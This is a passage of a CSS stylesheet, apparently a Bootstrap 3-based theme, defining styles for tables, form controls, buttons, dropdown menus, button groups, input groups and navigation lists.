.table-bordered > tbody > tr > td,
.table-bordered > tfoot > tr > th,
.table-bordered > tfoot > tr > td {
	border: 1px solid #d6d4d4;
}
.table-bordered > thead > tr > th,
.table-bordered > thead > tr > td {
	border-bottom-width: 2px;
}
.table-striped > tbody > tr:nth-child(odd) > td,
.table-striped > tbody > tr:nth-child(odd) > th {
	background-color: #f9f9f9;
}
.table-hover > tbody > tr:hover > td,
.table-hover > tbody > tr:hover > th {
	background-color: #f5f5f5;
}
table col[class*="col-"] {
	float: none;
	display: table-column;
}
table td[class*="col-"],
table th[class*="col-"] {
	float: none;
	display: table-cell;
}
.table > thead > tr > td.active,
.table > thead > tr > th.active, .table > thead > tr.active > td, .table > thead > tr.active > th,
.table > tbody > tr > td.active,
.table > tbody > tr > th.active,
.table > tbody > tr.active > td,
.table > tbody > tr.active > th,
.table > tfoot > tr > td.active,
.table > tfoot > tr > th.active,
.table > tfoot > tr.active > td,
.table > tfoot > tr.active > th {
	background-color: #f5f5f5;
}
.table > thead > tr > td.success,
.table > thead > tr > th.success, .table > thead > tr.success > td, .table > thead > tr.success > th,
.table > tbody > tr > td.success,
.table > tbody > tr > th.success,
.table > tbody > tr.success > td,
.table > tbody > tr.success > th,
.table > tfoot > tr > td.success,
.table > tfoot > tr > th.success,
.table > tfoot > tr.success > td,
.table > tfoot > tr.success > th {
	background-color: #55c65e;
	border-color: #48b151;
}
.table-hover > tbody > tr > td.success:hover,
.table-hover > tbody > tr > th.success:hover, .table-hover > tbody > tr.success:hover > td {
	background-color: #42c04c;
	border-color: #419f49;
}
.table > thead > tr > td.danger,
.table > thead > tr > th.danger, .table > thead > tr.danger > td, .table > thead > tr.danger > th,
.table > tbody > tr > td.danger,
.table > tbody > tr > th.danger,
.table > tbody > tr.danger > td,
.table > tbody > tr.danger > th,
.table > tfoot > tr > td.danger,
.table > tfoot > tr > th.danger,
.table > tfoot > tr.danger > td,
.table > tfoot > tr.danger > th {
	background-color: #f3515c;
	border-color: #d4323d;
}
.table-hover > tbody > tr > td.danger:hover,
.table-hover > tbody > tr > th.danger:hover, .table-hover > tbody > tr.danger:hover > td {
	background-color: #f13946;
	border-color: #c32933;
}
.table > thead > tr > td.warning,
.table > thead > tr > th.warning, .table > thead > tr.warning > td, .table > thead > tr.warning > th,
.table > tbody > tr > td.warning,
.table > tbody > tr > th.warning,
.table > tbody > tr.warning > td,
.table > tbody > tr.warning > th,
.table > tfoot > tr > td.warning,
.table > tfoot > tr > th.warning,
.table > tfoot > tr.warning > td,
.table > tfoot > tr.warning > th {
	background-color: #fe9126;
	border-color: #e4752b;
}
.table-hover > tbody > tr > td.warning:hover,
.table-hover > tbody > tr > th.warning:hover, .table-hover > tbody > tr.warning:hover > td {
	background-color: #fe840d;
	border-color: #da681c;
}
@media (max-width: 768px) {
	.table-responsive {
		width: 100%;
		margin-bottom: 15px;
		overflow-y: hidden;
		overflow-x: scroll;
		border: 1px solid #d6d4d4;
	}
	.table-responsive > .table {
		margin-bottom: 0;
		background-color: #fff;
	}
	.table-responsive > .table > thead > tr > th,
	.table-responsive > .table > thead > tr > td,
	.table-responsive > .table > tbody > tr > th,
	.table-responsive > .table > tbody > tr > td,
	.table-responsive > .table > tfoot > tr > th,
	.table-responsive > .table > tfoot > tr > td {
		white-space: nowrap;
	}
	.table-responsive > .table-bordered {
		border: 0;
	}
	.table-responsive > .table-bordered > thead > tr > th:first-child,
	.table-responsive > .table-bordered > thead > tr > td:first-child,
	.table-responsive > .table-bordered > tbody > tr > th:first-child,
	.table-responsive > .table-bordered > tbody > tr > td:first-child,
	.table-responsive > .table-bordered > tfoot > tr > th:first-child,
	.table-responsive > .table-bordered > tfoot > tr > td:first-child {
		border-left: 0;
	}
	.table-responsive > .table-bordered > thead > tr > th:last-child,
	.table-responsive > .table-bordered > thead > tr > td:last-child,
	.table-responsive > .table-bordered > tbody > tr > th:last-child,
	.table-responsive > .table-bordered > tbody > tr > td:last-child,
	.table-responsive > .table-bordered > tfoot > tr > th:last-child,
	.table-responsive > .table-bordered > tfoot > tr > td:last-child {
		border-right: 0;
	}
	.table-responsive > .table-bordered > thead > tr:last-child > th,
	.table-responsive > .table-bordered > thead > tr:last-child > td,
	.table-responsive > .table-bordered > tbody > tr:last-child > th,
	.table-responsive > .table-bordered > tbody > tr:last-child > td,
	.table-responsive > .table-bordered > tfoot > tr:last-child > th,
	.table-responsive > .table-bordered > tfoot > tr:last-child > td {
		border-bottom: 0;
	}
}
fieldset {
	padding: 0;
	margin: 0;
	border: 0;
}
legend {
	display: block;
	width: 100%;
	padding: 0;
	margin-bottom: 18px;
	font-size: 19.5px;
	line-height: inherit;
	color: #333;
	border: 0;
	border-bottom: 1px solid #e5e5e5;
}
label {
	display: inline-block;
	margin-bottom: 5px;
	font-weight: bold;
}
input[type="search"] {
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
}
input[type="radio"],
input[type="checkbox"] {
	margin: 4px 0 0;
	margin-top: 1px \9;
	/* IE8-9 */
	line-height: normal;
}
input[type="file"] {
	display: block;
}
select[multiple],
select[size] {
	height: auto;
}
select optgroup {
	font-size: inherit;
	font-style: inherit;
	font-family: inherit;
}
input[type="file"]:focus,
input[type="radio"]:focus,
input[type="checkbox"]:focus {
	outline: thin dotted #333;
	outline: 5px auto -webkit-focus-ring-color;
	outline-offset: -2px;
}
input[type="number"]::-webkit-outer-spin-button, input[type="number"]::-webkit-inner-spin-button {
	height: auto;
}
.form-control:-moz-placeholder {
	color: #999;
}
.form-control::-moz-placeholder {
	color: #999;
}
.form-control:-ms-input-placeholder {
	color: #999;
}
.form-control::-webkit-input-placeholder {
	color: #999;
}
.form-control {
	display: block;
	width: 100%;
	height: 32px;
	padding: 6px 12px;
	font-size: 13px;
	line-height: 1.42857;
	color: #9c9b9b;
	vertical-align: middle;
	background-color: #fff;
	border: 1px solid #d6d4d4;
	border-radius: 0px;
	-webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
	box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
	-webkit-transition: border-color ease-in-out 0.15s, box-shadow ease-in-out 0.15s;
	transition: border-color ease-in-out 0.15s, box-shadow ease-in-out 0.15s;
}
.form-control:focus {
	border-color: #66afe9;
	outline: 0;
	-webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 8px rgba(102, 175, 233, 0.6);
	box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 8px rgba(102, 175, 233, 0.6);
}
.form-control[disabled], .form-control[readonly], fieldset[disabled] .form-control {
	cursor: not-allowed;
	background-color: #eee;
}
textarea.form-control {
	height: auto;
}
.form-group {
	margin-bottom: 15px;
}
.radio,
.checkbox {
	display: block;
	min-height: 18px;
	margin-top: 10px;
	margin-bottom: 10px;
	padding-left: 20px;
	vertical-align: middle;
}
.radio label,
.checkbox label {
	display: inline;
	margin-bottom: 0;
	font-weight: normal;
	cursor: pointer;
}
.radio input[type="radio"],
.radio-inline input[type="radio"],
.checkbox input[type="checkbox"],
.checkbox-inline input[type="checkbox"] {
	float: left;
	margin-left: -20px;
}
.radio + .radio,
.checkbox + .checkbox {
	margin-top: -5px;
}
.radio-inline,
.checkbox-inline {
	display: inline-block;
	padding-left: 20px;
	margin-bottom: 0;
	vertical-align: middle;
	font-weight: normal;
	cursor: pointer;
}
.radio-inline + .radio-inline,
.checkbox-inline + .checkbox-inline {
	margin-top: 0;
	margin-left: 10px;
}
input[type="radio"][disabled], fieldset[disabled] input[type="radio"],
input[type="checkbox"][disabled], fieldset[disabled]
input[type="checkbox"],
.radio[disabled], fieldset[disabled]
.radio,
.radio-inline[disabled], fieldset[disabled]
.radio-inline,
.checkbox[disabled], fieldset[disabled]
.checkbox,
.checkbox-inline[disabled], fieldset[disabled]
.checkbox-inline {
	cursor: not-allowed;
}
.input-sm, .input-group-sm > .form-control,
.input-group-sm > .input-group-addon,
.input-group-sm > .input-group-btn > .btn {
	height: 30px;
	padding: 5px 10px;
	font-size: 12px;
	line-height: 1.5;
	border-radius: 3px;
}
select.input-sm, .input-group-sm > select.form-control,
.input-group-sm > select.input-group-addon,
.input-group-sm > .input-group-btn > select.btn {
	height: 30px;
	line-height: 30px;
}
textarea.input-sm, .input-group-sm > textarea.form-control,
.input-group-sm > textarea.input-group-addon,
.input-group-sm > .input-group-btn > textarea.btn {
	height: auto;
}
.input-lg, .input-group-lg > .form-control,
.input-group-lg > .input-group-addon,
.input-group-lg > .input-group-btn > .btn {
	height: 44px;
	padding: 10px 16px;
	font-size: 17px;
	line-height: 1.33;
	border-radius: 6px;
}
select.input-lg, .input-group-lg > select.form-control,
.input-group-lg > select.input-group-addon,
.input-group-lg > .input-group-btn > select.btn {
	height: 44px;
	line-height: 44px;
}
textarea.input-lg, .input-group-lg > textarea.form-control,
.input-group-lg > textarea.input-group-addon,
.input-group-lg > .input-group-btn > textarea.btn {
	height: auto;
}
.has-warning .help-block,
.has-warning .control-label {
	color: #fff;
}
.has-warning .form-control {
	border-color: #fff;
	-webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
	box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
}
.has-warning .form-control:focus {
	border-color: #e6e6e6;
	-webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px white;
	box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px white;
}
.has-warning .input-group-addon {
	color: #fff;
	border-color: #fff;
	background-color: #fe9126;
}
.has-error .help-block,
.has-error .control-label {
	color: #fff;
}
.has-error .form-control {
	border-color: #fff;
	-webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
	box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
}
.has-error .form-control:focus {
	border-color: #e6e6e6;
	-webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px white;
	box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px white;
}
.has-error .input-group-addon {
	color: #fff;
	border-color: #fff;
	background-color: #f3515c;
}
.has-success .help-block,
.has-success .control-label {
	color: #fff;
}
.has-success .form-control {
	border-color: #fff;
	-webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
	box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
}
.has-success .form-control:focus {
	border-color: #e6e6e6;
	-webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px white;
	box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px white;
}
.has-success .input-group-addon {
	color: #fff;
	border-color: #fff;
	background-color: #55c65e;
}
.form-control-static {
	margin-bottom: 0;
	padding-top: 7px;
}
.help-block {
	display: block;
	margin-top: 5px;
	margin-bottom: 10px;
	color: #b7b7b7;
}
@media (min-width: 768px) {
	.form-inline .form-group, .navbar-form .form-group {
		display: inline-block;
		margin-bottom: 0;
		vertical-align: middle;
	}
	.form-inline .form-control, .navbar-form .form-control {
		display: inline-block;
	}
	.form-inline .radio, .navbar-form .radio,
	.form-inline .checkbox,
	.navbar-form .checkbox {
		display: inline-block;
		margin-top: 0;
		margin-bottom: 0;
		padding-left: 0;
	}
	.form-inline .radio input[type="radio"], .navbar-form .radio input[type="radio"],
	.form-inline .checkbox input[type="checkbox"],
	.navbar-form .checkbox input[type="checkbox"] {
		float: none;
		margin-left: 0;
	}
}
.form-horizontal .control-label,
.form-horizontal .radio,
.form-horizontal .checkbox,
.form-horizontal .radio-inline,
.form-horizontal .checkbox-inline {
	margin-top: 0;
	margin-bottom: 0;
	padding-top: 7px;
}
.form-horizontal .form-group {
	margin-left: -15px;
	margin-right: -15px;
}
.form-horizontal .form-group:before, .form-horizontal .form-group:after {
	content: " ";
	/* 1 */
	display: table;
	/* 2 */
}
.form-horizontal .form-group:after {
	clear: both;
}
@media (min-width: 768px) {
	.form-horizontal .control-label {
		text-align: right;
	}
}
.btn {
	display: inline-block;
	padding: 6px 12px;
	margin-bottom: 0;
	font-size: 13px;
	font-weight: normal;
	line-height: 1.42857;
	text-align: center;
	vertical-align: middle;
	cursor: pointer;
	border: 1px solid transparent;
	border-radius: 0px;
	white-space: nowrap;
	-webkit-user-select: none;
	-moz-user-select: none;
	-ms-user-select: none;
	-o-user-select: none;
	user-select: none;
}
.btn:focus {
	outline: thin dotted #333;
	outline: 5px auto -webkit-focus-ring-color;
	outline-offset: -2px;
}
.btn:hover, .btn:focus {
	color: #333;
	text-decoration: none;
}
.btn:active, .btn.active {
	outline: 0;
	background-image: none;
	-webkit-box-shadow: inset 0 3px 5px rgba(0, 0, 0, 0.125);
	box-shadow: inset 0 3px 5px rgba(0, 0, 0, 0.125);
}
.btn.disabled, .btn[disabled], fieldset[disabled] .btn {
	cursor: not-allowed;
	pointer-events: none;
	opacity: 0.65;
	filter: alpha(opacity=65);
	-webkit-box-shadow: none;
	box-shadow: none;
}
.btn-default {
	color: #333;
	background-color: #fff;
	border-color: #ccc;
}
.btn-default:hover, .btn-default:focus, .btn-default:active, .btn-default.active {
	color: #333;
	background-color: #ebebeb;
	border-color: #adadad;
}
.open .btn-default.dropdown-toggle {
	color: #333;
	background-color: #ebebeb;
	border-color: #adadad;
}
.btn-default:active, .btn-default.active {
	background-image: none;
}
.open .btn-default.dropdown-toggle {
	background-image: none;
}
.btn-default.disabled, .btn-default.disabled:hover, .btn-default.disabled:focus, .btn-default.disabled:active, .btn-default.disabled.active, .btn-default[disabled], .btn-default[disabled]:hover, .btn-default[disabled]:focus, .btn-default[disabled]:active, .btn-default[disabled].active, fieldset[disabled] .btn-default, fieldset[disabled] .btn-default:hover, fieldset[disabled] .btn-default:focus, fieldset[disabled] .btn-default:active, fieldset[disabled] .btn-default.active {
	background-color: #fff;
	border-color: #ccc;
}
.btn-primary {
	color: #fff;
	background-color: #428bca;
	border-color: #357ebd;
}
.btn-primary:hover, .btn-primary:focus, .btn-primary:active, .btn-primary.active {
	color: #fff;
	background-color: #3276b1;
	border-color: #285e8e;
}
.open .btn-primary.dropdown-toggle {
	color: #fff;
	background-color: #3276b1;
	border-color: #285e8e;
}
.btn-primary:active, .btn-primary.active {
	background-image: none;
}
.open .btn-primary.dropdown-toggle {
	background-image: none;
}
.btn-primary.disabled, .btn-primary.disabled:hover, .btn-primary.disabled:focus, .btn-primary.disabled:active, .btn-primary.disabled.active, .btn-primary[disabled], .btn-primary[disabled]:hover, .btn-primary[disabled]:focus, .btn-primary[disabled]:active, .btn-primary[disabled].active, fieldset[disabled] .btn-primary, fieldset[disabled] .btn-primary:hover, fieldset[disabled] .btn-primary:focus, fieldset[disabled] .btn-primary:active, fieldset[disabled] .btn-primary.active {
	background-color: #428bca;
	border-color: #357ebd;
}
.btn-warning {
	color: #fff;
	background-color: #f0ad4e;
	border-color: #eea236;
}
.btn-warning:hover, .btn-warning:focus, .btn-warning:active, .btn-warning.active {
	color: #fff;
	background-color: #ed9c28;
	border-color: #d58512;
}
.open .btn-warning.dropdown-toggle {
	color: #fff;
	background-color: #ed9c28;
	border-color: #d58512;
}
.btn-warning:active, .btn-warning.active {
	background-image: none;
}
.open .btn-warning.dropdown-toggle {
	background-image: none;
}
.btn-warning.disabled, .btn-warning.disabled:hover, .btn-warning.disabled:focus, .btn-warning.disabled:active, .btn-warning.disabled.active, .btn-warning[disabled], .btn-warning[disabled]:hover, .btn-warning[disabled]:focus, .btn-warning[disabled]:active, .btn-warning[disabled].active, fieldset[disabled] .btn-warning, fieldset[disabled] .btn-warning:hover, fieldset[disabled] .btn-warning:focus, fieldset[disabled] .btn-warning:active, fieldset[disabled] .btn-warning.active {
	background-color: #f0ad4e;
	border-color: #eea236;
}
.btn-danger {
	color: #fff;
	background-color: #d9534f;
	border-color: #d43f3a;
}
.btn-danger:hover, .btn-danger:focus, .btn-danger:active, .btn-danger.active {
	color: #fff;
	background-color: #d2322d;
	border-color: #ac2925;
}
.open .btn-danger.dropdown-toggle {
	color: #fff;
	background-color: #d2322d;
	border-color: #ac2925;
}
.btn-danger:active, .btn-danger.active {
	background-image: none;
}
.open .btn-danger.dropdown-toggle {
	background-image: none;
}
.btn-danger.disabled, .btn-danger.disabled:hover, .btn-danger.disabled:focus, .btn-danger.disabled:active, .btn-danger.disabled.active, .btn-danger[disabled], .btn-danger[disabled]:hover, .btn-danger[disabled]:focus, .btn-danger[disabled]:active, .btn-danger[disabled].active, fieldset[disabled] .btn-danger, fieldset[disabled] .btn-danger:hover, fieldset[disabled] .btn-danger:focus, fieldset[disabled] .btn-danger:active, fieldset[disabled] .btn-danger.active {
	background-color: #d9534f;
	border-color: #d43f3a;
}
.btn-success {
	color: #fff;
	background-color: #46a74e;
	border-color: #3e9546;
}
.btn-success:hover, .btn-success:focus, .btn-success:active, .btn-success.active {
	color: #fff;
	background-color: #3a8a41;
	border-color: #2c6a31;
}
.open .btn-success.dropdown-toggle {
	color: #fff;
	background-color: #3a8a41;
	border-color: #2c6a31;
}
.btn-success:active, .btn-success.active {
	background-image: none;
}
.open .btn-success.dropdown-toggle {
	background-image: none;
}
.btn-success.disabled, .btn-success.disabled:hover, .btn-success.disabled:focus, .btn-success.disabled:active, .btn-success.disabled.active, .btn-success[disabled], .btn-success[disabled]:hover, .btn-success[disabled]:focus, .btn-success[disabled]:active, .btn-success[disabled].active, fieldset[disabled] .btn-success, fieldset[disabled] .btn-success:hover, fieldset[disabled] .btn-success:focus, fieldset[disabled] .btn-success:active, fieldset[disabled] .btn-success.active {
	background-color: #46a74e;
	border-color: #3e9546;
}
.btn-info {
	color: #fff;
	background-color: #5192f3;
	border-color: #3983f1;
}
.btn-info:hover, .btn-info:focus, .btn-info:active, .btn-info.active {
	color: #fff;
	background-color: #2b7af0;
	border-color: #0f62de;
}
.open .btn-info.dropdown-toggle {
	color: #fff;
	background-color: #2b7af0;
	border-color: #0f62de;
}
.btn-info:active, .btn-info.active {
	background-image: none;
}
.open .btn-info.dropdown-toggle {
	background-image: none;
}
.btn-info.disabled, .btn-info.disabled:hover, .btn-info.disabled:focus, .btn-info.disabled:active, .btn-info.disabled.active, .btn-info[disabled], .btn-info[disabled]:hover, .btn-info[disabled]:focus, .btn-info[disabled]:active, .btn-info[disabled].active, fieldset[disabled] .btn-info, fieldset[disabled] .btn-info:hover, fieldset[disabled] .btn-info:focus, fieldset[disabled] .btn-info:active, fieldset[disabled] .btn-info.active {
	background-color: #5192f3;
	border-color: #3983f1;
}
.btn-link {
	color: #777;
	font-weight: normal;
	cursor: pointer;
	border-radius: 0;
}
.btn-link, .btn-link:active, .btn-link[disabled], fieldset[disabled] .btn-link {
	background-color: transparent;
	-webkit-box-shadow: none;
	box-shadow: none;
}
.btn-link, .btn-link:hover, .btn-link:focus, .btn-link:active {
	border-color: transparent;
}
.btn-link:hover, .btn-link:focus {
	color: #515151;
	text-decoration: underline;
	background-color: transparent;
}
.btn-link[disabled]:hover, .btn-link[disabled]:focus, fieldset[disabled] .btn-link:hover, fieldset[disabled] .btn-link:focus {
	color: #999;
	text-decoration: none;
}
.btn-lg, .btn-group-lg > .btn {
	padding: 10px 16px;
	font-size: 17px;
	line-height: 1.33;
	border-radius: 6px;
}
.btn-sm, .btn-group-sm > .btn,
.btn-xs,
.btn-group-xs > .btn {
	padding: 5px 10px;
	font-size: 12px;
	line-height: 1.5;
	border-radius: 3px;
}
.btn-xs, .btn-group-xs > .btn {
	padding: 1px 5px;
}
.btn-block {
	display: block;
	width: 100%;
	padding-left: 0;
	padding-right: 0;
}
.btn-block + .btn-block {
	margin-top: 5px;
}
input[type="submit"].btn-block,
input[type="reset"].btn-block,
input[type="button"].btn-block {
	width: 100%;
}
.fade {
	opacity: 0;
	-webkit-transition: opacity 0.15s linear;
	transition: opacity 0.15s linear;
}
.fade.in {
	opacity: 1;
}
.collapse {
	display: none;
}
.collapse.in {
	display: block;
}
.collapsing {
	position: relative;
	height: 0;
	overflow: hidden;
	-webkit-transition: height 0.35s ease;
	transition: height 0.35s ease;
}
.caret {
	display: inline-block;
	width: 0;
	height: 0;
	margin-left: 2px;
	vertical-align: middle;
	border-top: 4px solid #000;
	border-right: 4px solid transparent;
	border-left: 4px solid transparent;
	border-bottom: 0 dotted;
	content: "";
}
.dropdown {
	position: relative;
}
.dropdown-toggle:focus {
	outline: 0;
}
.dropdown-menu {
	position: absolute;
	top: 100%;
	left: 0;
	z-index: 1000;
	display: none;
	float: left;
	min-width: 160px;
	padding: 5px 0;
	margin: 2px 0 0;
	list-style: none;
	font-size: 13px;
	background-color: #fff;
	border: 1px solid #ccc;
	border: 1px solid rgba(0, 0, 0, 0.15);
	border-radius: 0px;
	-webkit-box-shadow: 0 6px 12px rgba(0, 0, 0, 0.175);
	box-shadow: 0 6px 12px rgba(0, 0, 0, 0.175);
	background-clip: padding-box;
}
.dropdown-menu.pull-right {
	right: 0;
	left: auto;
}
.dropdown-menu .divider {
	height: 1px;
	margin: 8px 0;
	overflow: hidden;
	background-color: #e5e5e5;
}
.dropdown-menu > li > a {
	display: block;
	padding: 3px 20px;
	clear: both;
	font-weight: normal;
	line-height: 1.42857;
	color: #333;
	white-space: nowrap;
}
.dropdown-menu > li > a:hover, .dropdown-menu > li > a:focus {
	text-decoration: none;
	color: #fff;
	background-color: #428bca;
}
.dropdown-menu > .active > a, .dropdown-menu > .active > a:hover, .dropdown-menu > .active > a:focus {
	color: #fff;
	text-decoration: none;
	outline: 0;
	background-color: #428bca;
}
.dropdown-menu > .disabled > a, .dropdown-menu > .disabled > a:hover, .dropdown-menu > .disabled > a:focus {
	color: #999;
}
.dropdown-menu > .disabled > a:hover, .dropdown-menu > .disabled > a:focus {
	text-decoration: none;
	background-color: transparent;
	background-image: none;
	filter: progid:DXImageTransform.Microsoft.gradient(enabled=false);
	cursor: not-allowed;
}
.open > .dropdown-menu {
	display: block;
}
.open > a {
	outline: 0;
}
.dropdown-header {
	display: block;
	padding: 3px 20px;
	font-size: 12px;
	line-height: 1.42857;
	color: #999;
}
.dropdown-backdrop {
	position: fixed;
	left: 0;
	right: 0;
	bottom: 0;
	top: 0;
	z-index: 990;
}
.pull-right > .dropdown-menu {
	right: 0;
	left: auto;
}
.dropup .caret,
.navbar-fixed-bottom .dropdown .caret {
	border-top: 0 dotted;
	border-bottom: 4px solid #000;
	content: "";
}
.dropup .dropdown-menu,
.navbar-fixed-bottom .dropdown .dropdown-menu {
	top: auto;
	bottom: 100%;
	margin-bottom: 1px;
}
@media (min-width: 768px) {
	.navbar-right .dropdown-menu {
		right: 0;
		left: auto;
	}
}
.btn-default .caret {
	border-top-color: #333;
}
.btn-primary .caret, .btn-success .caret, .btn-warning .caret, .btn-danger .caret, .btn-info .caret {
	border-top-color: #fff;
}
.dropup .btn-default .caret {
	border-bottom-color: #333;
}
.dropup .btn-primary .caret,
.dropup .btn-success .caret,
.dropup .btn-warning .caret,
.dropup .btn-danger .caret,
.dropup .btn-info .caret {
	border-bottom-color: #fff;
}
.btn-group,
.btn-group-vertical {
	position: relative;
	display: inline-block;
	vertical-align: middle;
}
.btn-group > .btn,
.btn-group-vertical > .btn {
	position: relative;
	float: left;
}
.btn-group > .btn:hover, .btn-group > .btn:focus, .btn-group > .btn:active, .btn-group > .btn.active,
.btn-group-vertical > .btn:hover,
.btn-group-vertical > .btn:focus,
.btn-group-vertical > .btn:active,
.btn-group-vertical > .btn.active {
	z-index: 2;
}
.btn-group > .btn:focus,
.btn-group-vertical > .btn:focus {
	outline: none;
}
.btn-group .btn + .btn,
.btn-group .btn + .btn-group,
.btn-group .btn-group + .btn,
.btn-group .btn-group + .btn-group {
	margin-left: -1px;
}
.btn-toolbar:before, .btn-toolbar:after {
	content: " ";
	/* 1 */
	display: table;
	/* 2 */
}
.btn-toolbar:after {
	clear: both;
}
.btn-toolbar .btn-group {
	float: left;
}
.btn-toolbar > .btn + .btn,
.btn-toolbar > .btn + .btn-group,
.btn-toolbar > .btn-group + .btn,
.btn-toolbar > .btn-group + .btn-group {
	margin-left: 5px;
}
.btn-group > .btn:not(:first-child):not(:last-child):not(.dropdown-toggle) {
	border-radius: 0;
}
.btn-group > .btn:first-child {
	margin-left: 0;
}
.btn-group > .btn:first-child:not(:last-child):not(.dropdown-toggle) {
	border-bottom-right-radius: 0;
	border-top-right-radius: 0;
}
.btn-group > .btn:last-child:not(:first-child),
.btn-group > .dropdown-toggle:not(:first-child) {
	border-bottom-left-radius: 0;
	border-top-left-radius: 0;
}
.btn-group > .btn-group {
	float: left;
}
.btn-group > .btn-group:not(:first-child):not(:last-child) > .btn {
	border-radius: 0;
}
.btn-group > .btn-group:first-child > .btn:last-child,
.btn-group > .btn-group:first-child > .dropdown-toggle {
	border-bottom-right-radius: 0;
	border-top-right-radius: 0;
}
.btn-group > .btn-group:last-child > .btn:first-child {
	border-bottom-left-radius: 0;
	border-top-left-radius: 0;
}
.btn-group .dropdown-toggle:active,
.btn-group.open .dropdown-toggle {
	outline: 0;
}
.btn-group > .btn + .dropdown-toggle {
	padding-left: 8px;
	padding-right: 8px;
}
.btn-group > .btn-lg + .dropdown-toggle, .btn-group-lg.btn-group > .btn + .dropdown-toggle {
	padding-left: 12px;
	padding-right: 12px;
}
.btn-group.open .dropdown-toggle {
	-webkit-box-shadow: inset 0 3px 5px rgba(0, 0, 0, 0.125);
	box-shadow: inset 0 3px 5px rgba(0, 0, 0, 0.125);
}
.btn .caret {
	margin-left: 0;
}
.btn-lg .caret, .btn-group-lg > .btn .caret {
	border-width: 5px 5px 0;
	border-bottom-width: 0;
}
.dropup .btn-lg .caret, .dropup .btn-group-lg > .btn .caret {
	border-width: 0 5px 5px;
}
.btn-group-vertical > .btn,
.btn-group-vertical > .btn-group {
	display: block;
	float: none;
	width: 100%;
	max-width: 100%;
}
.btn-group-vertical > .btn-group:before, .btn-group-vertical > .btn-group:after {
	content: " ";
	/* 1 */
	display: table;
	/* 2 */
}
.btn-group-vertical > .btn-group:after {
	clear: both;
}
.btn-group-vertical > .btn-group > .btn {
	float: none;
}
.btn-group-vertical > .btn + .btn,
.btn-group-vertical > .btn + .btn-group,
.btn-group-vertical > .btn-group + .btn,
.btn-group-vertical > .btn-group + .btn-group {
	margin-top: -1px;
	margin-left: 0;
}
.btn-group-vertical > .btn:not(:first-child):not(:last-child) {
	border-radius: 0;
}
.btn-group-vertical > .btn:first-child:not(:last-child) {
	border-top-right-radius: 0px;
	border-bottom-right-radius: 0;
	border-bottom-left-radius: 0;
}
.btn-group-vertical > .btn:last-child:not(:first-child) {
	border-bottom-left-radius: 0px;
	border-top-right-radius: 0;
	border-top-left-radius: 0;
}
.btn-group-vertical > .btn-group:not(:first-child):not(:last-child) > .btn {
	border-radius: 0;
}
.btn-group-vertical > .btn-group:first-child > .btn:last-child,
.btn-group-vertical > .btn-group:first-child > .dropdown-toggle {
	border-bottom-right-radius: 0;
	border-bottom-left-radius: 0;
}
.btn-group-vertical > .btn-group:last-child > .btn:first-child {
	border-top-right-radius: 0;
	border-top-left-radius: 0;
}
.btn-group-justified {
	display: table;
	width: 100%;
	table-layout: fixed;
	border-collapse: separate;
}
.btn-group-justified .btn {
	float: none;
	display: table-cell;
	width: 1%;
}
[data-toggle="buttons"] > .btn > input[type="radio"],
[data-toggle="buttons"] > .btn > input[type="checkbox"] {
	display: none;
}
.input-group {
	position: relative;
	display: table;
	border-collapse: separate;
}
.input-group.col {
	float: none;
	padding-left: 0;
	padding-right: 0;
}
.input-group .form-control {
	width: 100%;
	margin-bottom: 0;
}
.input-group-addon,
.input-group-btn,
.input-group .form-control {
	display: table-cell;
}
.input-group-addon:not(:first-child):not(:last-child),
.input-group-btn:not(:first-child):not(:last-child),
.input-group .form-control:not(:first-child):not(:last-child) {
	border-radius: 0;
}
.input-group-addon,
.input-group-btn {
	width: 1%;
	white-space: nowrap;
	vertical-align: middle;
}
.input-group-addon {
	padding: 6px 12px;
	font-size: 13px;
	font-weight: normal;
	line-height: 1;
	text-align: center;
	background-color: #eee;
	border: 1px solid #d6d4d4;
	border-radius: 0px;
}
.input-group-addon.input-sm,
.input-group-sm > .input-group-addon,
.input-group-sm > .input-group-btn > .input-group-addon.btn {
	padding: 5px 10px;
	font-size: 12px;
	border-radius: 3px;
}
.input-group-addon.input-lg,
.input-group-lg > .input-group-addon,
.input-group-lg > .input-group-btn > .input-group-addon.btn {
	padding: 10px 16px;
	font-size: 17px;
	border-radius: 6px;
}
.input-group-addon input[type="radio"],
.input-group-addon input[type="checkbox"] {
	margin-top: 0;
}
.input-group .form-control:first-child,
.input-group-addon:first-child,
.input-group-btn:first-child > .btn,
.input-group-btn:first-child > .dropdown-toggle,
.input-group-btn:last-child > .btn:not(:last-child):not(.dropdown-toggle) {
	border-bottom-right-radius: 0;
	border-top-right-radius: 0;
}
.input-group-addon:first-child {
	border-right: 0;
}
.input-group .form-control:last-child,
.input-group-addon:last-child,
.input-group-btn:last-child > .btn,
.input-group-btn:last-child > .dropdown-toggle,
.input-group-btn:first-child > .btn:not(:first-child) {
	border-bottom-left-radius: 0;
	border-top-left-radius: 0;
}
.input-group-addon:last-child {
	border-left: 0;
}
.input-group-btn {
	position: relative;
	white-space: nowrap;
}
.input-group-btn > .btn {
	position: relative;
}
.input-group-btn > .btn + .btn {
	margin-left: -4px;
}
.input-group-btn > .btn:hover, .input-group-btn > .btn:active {
	z-index: 2;
}
.nav {
	margin-bottom: 0;
	padding-left: 0;
	list-style: none;
}
.nav:before, .nav:after {
	content: " ";
	/* 1 */
	display: table;
	/* 2 */
}
.nav:after {
	clear: both;
}
.nav > li {
	position: relative;
	display: block;
}
.nav > li > a {
	position: relative;
	display: block;
	padding: 10px 15px;
}
